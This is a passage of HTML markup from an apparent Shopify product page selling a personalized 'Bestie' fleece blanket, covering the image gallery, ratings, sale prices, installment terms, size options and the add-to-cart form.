                <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=416" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650002850042"
              data-media-position="5"
              data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-5
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=416" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650002882810"
              data-media-position="6"
              data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-6
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=416" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20070855540986__main"
          data-section="template--20070855540986__main"
          data-url="/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)
                  </h1>
                  <a href="/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt" class="product__title">
                    <h2 class="h1">
                      Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20070855540986__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20070855540986__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">42</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20070855540986__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45418545447162">
                    <shopify-payment-terms variant-id="45418545447162" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:45418545447162,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45418545479930,&quot;price_per_term&quot;:&quot;$13.73&quot;,&quot;full_price&quot;:&quot;$54.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:45418545512698,&quot;price_per_term&quot;:&quot;$16.23&quot;,&quot;full_price&quot;:&quot;$64.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2794234}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8246191948026" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></div>
              <div id="shopify-block-Aa3lsck5yVkFFbjlWQ__customily_product_personalizer_main_ndrNGH" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019c04e1-028c-7c6a-9e11-86a52c379039/customily-options-3-129/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>


  <variant-selects
    id="variant-selects-template--20070855540986__main"
    class="no-js-hidden"
    data-section="template--20070855540986__main"
    data-url="/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20070855540986__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20070855540986__main-0">
              
                <span id="custom-label-template--20070855540986__main-1">
                  
                  
                  Style - FLEECE BLANKET
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20070855540986__main-1-0"
        name="Style"
        value="FLEECE BLANKET"
        form="product-form-template--20070855540986__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-0">
        FLEECE BLANKET<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20070855540986__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20070855540986__main-1">
              
                <span id="custom-label-template--20070855540986__main-2">
                  
                  
                  Size - 30" x 40"
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20070855540986__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--20070855540986__main"
              >
                
<option
        value="30&quot; x 40&quot;"
        
          selected="selected"
        
        class=""
        
      >
        30" x 40"
      </option>
    
<option
        value="50 &quot; x 60&quot;"
        
        class=""
        
      >
        50 " x 60"
      </option>
    
<option
        value="60&quot; x 80&quot;"
        
        class=""
        
      >
        60" x 80"
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45418545447162,"title":"FLEECE BLANKET \/ 30\" x 40\"","option1":"FLEECE BLANKET","option2":"30\" x 40\"","option3":null,"sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","public_title":"FLEECE BLANKET \/ 30\" x 40\"","options":["FLEECE BLANKET","30\" x 40\""],"price":3995,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45418545479930,"title":"FLEECE BLANKET \/ 50 \" x 60\"","option1":"FLEECE BLANKET","option2":"50 \" x 60\"","option3":null,"sku":"7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 50 \" x 60\"","public_title":"FLEECE BLANKET \/ 50 \" x 60\"","options":["FLEECE BLANKET","50 \" x 60\""],"price":5495,"weight":0,"compare_at_price":8399,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45418545512698,"title":"FLEECE BLANKET \/ 60\" x 80\"","option1":"FLEECE BLANKET","option2":"60\" x 80\"","option3":null,"sku":"7168603160658 - 60\" x 80\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 60\" x 80\"","public_title":"FLEECE BLANKET \/ 60\" x 80\"","options":["FLEECE BLANKET","60\" x 80\""],"price":6495,"weight":0,"compare_at_price":9799,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20070855540986__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20070855540986__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20070855540986__main"
        class="select__select"
        form="product-form-template--20070855540986__main"
      ><option
            
              selected="selected"
            
            
            value="45418545447162"
          >FLEECE BLANKET / 30" x 40" - $39.95</option><option
            
            
            value="45418545479930"
          >FLEECE BLANKET / 50 " x 60" - $54.95</option><option
            
            
            value="45418545512698"
          >FLEECE BLANKET / 60" x 80" - $64.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--20070855540986__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--20070855540986__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--20070855540986__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--20070855540986__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--20070855540986__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--20070855540986__main,
  #SectionAtcBtn-template--20070855540986__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20070855540986__main"
      class="product-form main-product-form"
      data-section="template--20070855540986__main"
      data-options="Style,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
